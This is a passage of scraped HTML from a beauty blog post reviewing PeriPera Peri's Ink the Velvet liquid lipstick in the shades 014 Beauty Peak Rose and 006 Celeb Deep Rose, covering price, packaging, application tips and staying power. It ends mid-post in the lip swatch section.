<a href='http://www.theanvolyzer.com/search/label/Skincare' rel='tag'>Skincare</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='http://www.theanvolyzer.com/2017/11/review-peripera-peris-ink-velvet-liquid-lipstick-swatches-india.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5wmm02nGERGh__jLO6esGUbfojiUW8SLpXapuJrpJKzWOdmYv-Uc_C-7ieM50EI0BqV0BrQUT-o3bRMMyGdebX7yy7I7wnT1Tynfipt9cnz0XPZOEvJ1FXpTWhavPiwsYRdJo11SgyWc/s72-c/1+Main.jpg",'REVIEW : PeriPera Peri&#8217;s Ink the Velvet Liquid Lipstick + Swatches'));
                                  </script>
</a>
</div>
</div>
<div style='clear: both;'></div>
<div class='ty-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://www.theanvolyzer.com/2017/11/review-peripera-peris-ink-velvet-liquid-lipstick-swatches-india.html'>
REVIEW : PeriPera Peri&#8217;s Ink the Velvet Liquid Lipstick + Swatches
</a>
</h2>
</font>
<div id='meta-post'>
<span class='auth-meta'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/17337500668641516805' rel='author' title='theanvolyzer'>
<span itemprop='name'>theanvolyzer</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2017-11-14T22:55:00+05:30'>10:55 pm</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='http://www.theanvolyzer.com/search/label/Beauty?max-results=5' rel='tag nofollow'>Beauty</a>
<b>,</b>
<a href='http://www.theanvolyzer.com/search/label/International?max-results=5' rel='tag nofollow'>International</a>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='http://www.theanvolyzer.com/2017/11/review-peripera-peris-ink-velvet-liquid-lipstick-swatches-india.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='date-header-post'>
<div class='resumo'><span><div id='summary4636057885515232093'><div dir="ltr" style="text-align: left;" trbidi="on">
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">Hey Everyone!</span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">Welcome back to a Brand New Post!</span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">Since my Haul from </span><a href="http://earlypicker.com/" rel="nofollow"><i><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b>Earlypicker.com</b></span></i></a><span style="font-family: &quot;verdana&quot; , sans-serif;">, I got to
play with Korean Makeup a lot!<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">And I must say, I&#8217;m obsessed and left wanting
more!</span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">To know what products I got,
check out &#8211; </span><a href="http://www.theanvolyzer.com/2017/07/website-review-haul-from-early-picker-Korea-international.html"><b><i><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">My Early Picker Haul</span></i></b></a><u style="color: red; font-family: Verdana, sans-serif;"><o:p></o:p></u></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">In my Haul, Majority of products were Liquid Lipsticks including the infamous PeriPera Peri&#8217;s Ink the Velvet,</span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">I had seen it before and couldn&#8217;t wait to try it
out!!</span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">So, here is my Review on the infamous</span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="text-align: left;"><span style="color: purple; font-family: &quot;verdana&quot; , sans-serif;"><b>PeriPera&nbsp;</b></span></span><span style="color: purple;"><span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><b>Peri&#8217;s Ink the Velvet&nbsp;</b></span></span><span style="text-align: left;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><b>Liquid Lipstick</b></span></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><b><br /></b></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">They look like this<o:p></o:p></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5wmm02nGERGh__jLO6esGUbfojiUW8SLpXapuJrpJKzWOdmYv-Uc_C-7ieM50EI0BqV0BrQUT-o3bRMMyGdebX7yy7I7wnT1Tynfipt9cnz0XPZOEvJ1FXpTWhavPiwsYRdJo11SgyWc/s1600/1+Main.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="837" data-original-width="768" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5wmm02nGERGh__jLO6esGUbfojiUW8SLpXapuJrpJKzWOdmYv-Uc_C-7ieM50EI0BqV0BrQUT-o3bRMMyGdebX7yy7I7wnT1Tynfipt9cnz0XPZOEvJ1FXpTWhavPiwsYRdJo11SgyWc/s640/1+Main.jpg" width="586" /></a></div>
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">This is link for the Product on PeriPera's Official Website - </span><b><i><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><a href="http://www.periperacosmetic.com/en/product/view.asp?sh_cate2=21500&amp;sh_cate3=21502&amp;product_cd=P201603166800" target="_blank">Ink Velvet</a></span></i></b></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">PeriPera's Website has all Information like Shade Names, Swatches etc</span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">PeriPera Peri&#8217;s Ink Velvet has many Variants like Power Puff Edition, Ink Airy Velvet, Holiday Collection etc</span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">The Shades that I picked out are<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><b><i><span style="color: purple; font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;">014 Beauty Peak Rose</span></i></b></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><b><i><span style="color: purple; font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;">006 Celeb Deep Rose</span></i></b><span style="font-family: &quot;verdana&quot; , sans-serif;"><o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><b><span lang="EN-US" style="line-height: 107%;">Price</span></b><span lang="EN-US" style="line-height: 107%;"> : 9$ to12 $<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">(This product is always on sale at <a href="https://www.yesstyle.com/en/peripera-peris-ink-the-velvet-15-colors-010-ooops-fushsia/info.html/pid.1057853640">Yesstyle.com</a>)<span style="color: red;"><o:p></o:p></span></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="color: red; line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><b><span lang="EN-US" style="line-height: 107%;">Amount of Product</span></b><span lang="EN-US" style="line-height: 107%;"> : 8g<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><b><span lang="EN-US" style="line-height: 107%;"><span style="color: purple;">014 Beauty Peak
Rose</span> </span></b><span lang="EN-US" style="line-height: 107%;">is an Orangish -
Pink Shade<o:p></o:p></span></span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;"><span lang="EN-US" style="line-height: 107%;"><br /></span></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaJ6QUiJ37xKyJjI7UnDVQrJuwYedGiR-f5eH9ZyckR23Fr9qZeJZSdNvBkYhU-5TYV35sOatGAzmIQh3p4YU_zL8362-GYCCmsD4mJ8KspzjWGachAc3WJw9XRDBfmYFPEF_C1f-fTns/s1600/1+%25281%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="768" data-original-width="768" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaJ6QUiJ37xKyJjI7UnDVQrJuwYedGiR-f5eH9ZyckR23Fr9qZeJZSdNvBkYhU-5TYV35sOatGAzmIQh3p4YU_zL8362-GYCCmsD4mJ8KspzjWGachAc3WJw9XRDBfmYFPEF_C1f-fTns/s640/1+%25281%2529.jpg" width="640" /></a></div>
<br />
<b style="font-family: verdana, sans-serif;"><span lang="EN-US" style="line-height: 107%;"><span style="color: purple;">006 Celeb Deep Rose</span>
</span></b><span lang="EN-US" style="font-family: &quot;verdana&quot; , sans-serif; line-height: 107%;">is a Copper - Brown
Shade with Deep Pink Undertone.</span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">I have observed that, after a while, this shade
changes to a Deep Pink from Brown<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">Even though it is Gorgeous, I was disappointed
as I expected the Brown to Stay.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjv4CC1Am4AnNpGk_IRnN0PMPbaK1HxnWJU89bAk2GdWjSxQq2oHtxt2zX26kWGAko-Aq3g39wbtO7liv6DoBrxWkXhgJ_urZ4Ov8Ja0LSgOckjy9SsJH6PivG-VQPuj7VafoMjauAzWoA/s1600/2.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="703" data-original-width="1024" height="438" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjv4CC1Am4AnNpGk_IRnN0PMPbaK1HxnWJU89bAk2GdWjSxQq2oHtxt2zX26kWGAko-Aq3g39wbtO7liv6DoBrxWkXhgJ_urZ4Ov8Ja0LSgOckjy9SsJH6PivG-VQPuj7VafoMjauAzWoA/s640/2.png" width="640" /></a></div>
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="color: purple;">Packaging</span></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">The Packaging is what makes this product so
Unique and Of course freaking Cute!<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">It comes in a Quirky cover which has Brand Name
and Product Name written on it.<o:p></o:p></span></span><br />
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhc4hybq47jq-xFwD2mCzRTkr_L5q5Iuc6l9oL4xCR2nCF_LXNXzh6qWLCcbwHf2i5kc4uB8opTHMgKqMrRgAXLoaRh4k3P2bUpC-WVjSZzV2MM8yuZKH_OF9fOI8LMgMWeuKIIE6vdnOs/s1600/Collage+4.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="379" data-original-width="1024" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhc4hybq47jq-xFwD2mCzRTkr_L5q5Iuc6l9oL4xCR2nCF_LXNXzh6qWLCcbwHf2i5kc4uB8opTHMgKqMrRgAXLoaRh4k3P2bUpC-WVjSZzV2MM8yuZKH_OF9fOI8LMgMWeuKIIE6vdnOs/s1600/Collage+4.jpg" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbW_CuM0bwi_tbISHGdlvg3fIXfj_teaB1zYL-Fl_F2FktwTCROdUajUjFCRLL03mBy6WsCJUGYyj7lib1tlldTy2ICdAibEA1YXs9RcO6PIbWShD_nNd-iMg9JPmDL_cTezBTy5brRMI/s1600/Collage+1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="379" data-original-width="1024" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbW_CuM0bwi_tbISHGdlvg3fIXfj_teaB1zYL-Fl_F2FktwTCROdUajUjFCRLL03mBy6WsCJUGYyj7lib1tlldTy2ICdAibEA1YXs9RcO6PIbWShD_nNd-iMg9JPmDL_cTezBTy5brRMI/s1600/Collage+1.jpg" /></a></div>
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">All details on the Outer Cover is written in I
believe, Korean Language.</span><br />
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjM8QkYwVUOtYDYtgSLyS2yFxZFRiKfy4n5WD376GRdGqmhavuhShKNHToiOCwd-o6r87Poib3Gnw3sMN_CoQS6O5oHWdLgyu6sRjfxkqXFF6sAVTTom0gydGI5jYpbsoI8ZP7VnFG3c7Q/s1600/3+%25286%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="768" data-original-width="768" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjM8QkYwVUOtYDYtgSLyS2yFxZFRiKfy4n5WD376GRdGqmhavuhShKNHToiOCwd-o6r87Poib3Gnw3sMN_CoQS6O5oHWdLgyu6sRjfxkqXFF6sAVTTom0gydGI5jYpbsoI8ZP7VnFG3c7Q/s640/3+%25286%2529.jpg" width="640" /></a></div>
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">It is made up of Cylindrical bottle and a cap
for it with a tiny holder on top.<o:p></o:p></span></span><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhED3sJr1nRrWt78dx6JnsPW2PZdIzJLkygrXiVxU7E5p-E1GNwX9IcrVRiV3NOTTOo55dFD3Pty1aBpW_tZykhsx6RmrxnR0VzLogOz1O_LuotRuJR0Y9fDwY-siEdpOeIF8NIM_rTJYY/s1600/Collage+3.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="379" data-original-width="1024" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhED3sJr1nRrWt78dx6JnsPW2PZdIzJLkygrXiVxU7E5p-E1GNwX9IcrVRiV3NOTTOo55dFD3Pty1aBpW_tZykhsx6RmrxnR0VzLogOz1O_LuotRuJR0Y9fDwY-siEdpOeIF8NIM_rTJYY/s1600/Collage+3.jpg" /></a></div>
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">The Bottle says PeriPera&nbsp;Peri&#8217;s Ink the Velvet
clearly and is Quite Tiny to look at.</span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">It is Super handy and very easy to carry around,
making it my most favourite product for Travelling.</span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="color: purple;">My Experience</span></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">Most of Korean Liquid Lipsticks are very sheer
in texture but this one is not, and I like that about it.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">It is not too thick nor watery, just the right
consistency and Completely Opaque.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">It has a super cool applicator, which makes it
super easy to use and coats lips evenly with product.<o:p></o:p></span></span><br />
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8pPyPQr0iP3lnPcf5pSfSpyluNVrJTgfMNW3CptRRYqejEwoaA3cxrLXE3d2bAJutqblome3sYdnAFuAnkfVAKdD2YbS7j2_7NqXHtcksEcpdEGgEm2NY5zEcjQRoDlktD2kfCnmigUM/s1600/Collage+2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="379" data-original-width="1024" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8pPyPQr0iP3lnPcf5pSfSpyluNVrJTgfMNW3CptRRYqejEwoaA3cxrLXE3d2bAJutqblome3sYdnAFuAnkfVAKdD2YbS7j2_7NqXHtcksEcpdEGgEm2NY5zEcjQRoDlktD2kfCnmigUM/s1600/Collage+2.jpg" /></a></div>
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">One coat of product is enough to bring beautiful
color to the lips.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">I was tempted to go for second coat, but when I
did, the product felt too thick.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">So, I would suggest to not layer the lipstick on
too much.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">It is very comfortable on lips and feels like Second Skin!<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="color: purple;">Application</span></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">Since the consistency of the product is not
watery, it may feel a little thick on application if not applied in the correct
way.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">So, I tried few different ways and came up with
the best one.<o:p></o:p></span></span><br />
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzsadMZE1nIBQJbcrmBVLAouoea3xX1BXDmM4FPT-IunoI8cg__kfh2N2Fn3FClsGx2rL1YgdNrlj7l0tJkbgLvwdcvXioqrih6R868CBGXUjTzvkSnqQGqKubZsuAS5e93oGJGXLO3UA/s1600/4+%25283%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="768" data-original-width="768" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzsadMZE1nIBQJbcrmBVLAouoea3xX1BXDmM4FPT-IunoI8cg__kfh2N2Fn3FClsGx2rL1YgdNrlj7l0tJkbgLvwdcvXioqrih6R868CBGXUjTzvkSnqQGqKubZsuAS5e93oGJGXLO3UA/s400/4+%25283%2529.jpg" width="400" /></a></div>
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">So here it goes...</span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">Coat bottle lip completely with product and rub
lips together.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">Later go back and fill the gaps in upper lip.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">This will give a even and comfortable coating on
lips without making it too heavy/ Thick<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span lang="EN-US" style="line-height: 107%;"><span style="color: purple; font-family: &quot;verdana&quot; , sans-serif;">Staying power</span></span></b><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;">On Application, the product takes a second to dry, after which it turns to a very Comfortable powder Matte Finish.</span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">Staying power of this product is very very good.<o:p></o:p></span></span><br />
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">As long as lips are not rubbed, even with a good
greasy lunch, the product will manage to stay.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">Even though the lipstick fades away throughout
the day, it stains the lips heavily which locks the color.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">It stains the lips so well that, I have seen the
residues of lip colour&nbsp;even next day.<o:p></o:p></span></span><br />
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGnQt9hhs3ze7fW8DJR_dkO_awAUtDtiBbkSNF2zSLKJA4aATljJCBYrui2fPLNMoW-QAD0wOqDqUKXSCeVKEw6U1REySbRlRcXIMOOkvLyj1s6WeWuvzhV_QpURaF5-kuXC24Yu6D7DI/s1600/1+%25282%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="768" data-original-width="768" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGnQt9hhs3ze7fW8DJR_dkO_awAUtDtiBbkSNF2zSLKJA4aATljJCBYrui2fPLNMoW-QAD0wOqDqUKXSCeVKEw6U1REySbRlRcXIMOOkvLyj1s6WeWuvzhV_QpURaF5-kuXC24Yu6D7DI/s640/1+%25282%2529.jpg" width="640" /></a></div>
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span>
<span style="font-family: &quot;verdana&quot; , sans-serif;">I&#8217;m the kind of person who is lazy enough to not
carry the lipstick of the day for touch ups,</span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">So the fact that I will have color on my lips
till the end of the day makes me very very happy.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">006 Celeb Deep Rose
is my&nbsp;</span></span><span style="text-align: left;"><span style="font-family: &quot;verdana&quot; , sans-serif;">Favourite</span></span><br />
<span style="text-align: left;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span>
<br />
<br />
<span style="font-family: &quot;verdana&quot; , sans-serif;">A Pic of my Bare Lips</span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b><i>Disclaimer : As I was having not so good Skin when I took Lip swatch Pics, I have used blur filter in below Pics.</i></b></span><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiDPJ0lQpYxoWgCp3xXH0KnnEJuqOonMj3YY-ct8HM3sTVCw30UuZ6DLZZoCs6rfr0VUYsm0yNyhVZelglpfI_EE5CHua5Vrwxwv1NHCLMqKznin8wigAv-jV6u5OUJaatpbeNfGEgAu4/s1600/S1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="842" data-original-width="768" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiDPJ0lQpYxoWgCp3xXH0KnnEJuqOonMj3YY-ct8HM3sTVCw30UuZ6DLZZoCs6rfr0VUYsm0yNyhVZelglpfI_EE5CHua5Vrwxwv1NHCLMqKznin8wigAv-jV6u5OUJaatpbeNfGEgAu4/s400/S1.jpg" width="363" /></a></div>
<span style="text-align: left;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span>
<span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="text-align: left;">This is how&nbsp;</span>014 Beauty Peak Rose looks on my Lips</span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;">As you can see, it looks like a Coral shade in first shot, but is actually a cool toned and very Pretty Pink Colour</span><br />
<div class="separator" style="clear: both; text-align: center;">
